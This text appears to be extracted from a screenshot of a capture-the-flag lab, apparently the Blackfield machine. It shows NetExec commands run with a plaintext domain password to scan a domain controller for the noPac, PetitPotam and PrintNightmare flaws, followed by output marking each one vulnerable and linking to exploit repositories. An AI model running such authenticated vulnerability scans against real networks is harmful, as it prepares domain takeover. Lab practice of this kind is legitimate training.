 [*] nxc smb BLACKFIELD.local -u support -p #00^BlackKnight -M nopac
SMB 10.129.213.195 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.213.195 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
NOPAC 10.129.213.195 445 DC01 TGT with PAC size 1475
NOPAC 10.129.213.195 445 DC01 TGT without PAC size 734
NOPAC 10.129.213.195 445 DC01
NOPAC 10.129.213.195 445 DC01 VULNERABLE
NOPAC 10.129.213.195 445 DC01 Next step: https://github.com/Ridter/noPac
[*] nxc smb BLACKFIELD.local -u support -p #00^BlackKnight -M petitpotam
SMB 10.129.213.195 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.213.195 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
PETITPOT... 10.129.213.195 445 DC01 VULNERABLE
PETITPOT... 10.129.213.195 445 DC01 Next step: https://github.com/topotam/PetitPotam
[*] nxc smb BLACKFIELD.local -u support -p #00^BlackKnight -M printnightmare
SMB 10.129.213.195 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.213.195 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
PRINTNIG... 10.129.213.195 445 DC01 Vulnerable, next step https://github.com/ly4k/PrintNightmare